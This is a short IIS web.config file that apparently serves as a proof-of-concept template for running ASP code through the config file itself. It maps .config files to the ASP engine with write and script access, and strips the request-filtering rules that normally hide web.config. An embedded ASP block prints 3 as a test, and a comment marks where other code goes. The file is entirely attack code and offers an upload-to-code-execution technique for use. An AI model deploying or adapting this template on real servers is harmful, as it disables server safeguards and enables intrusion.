 <?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->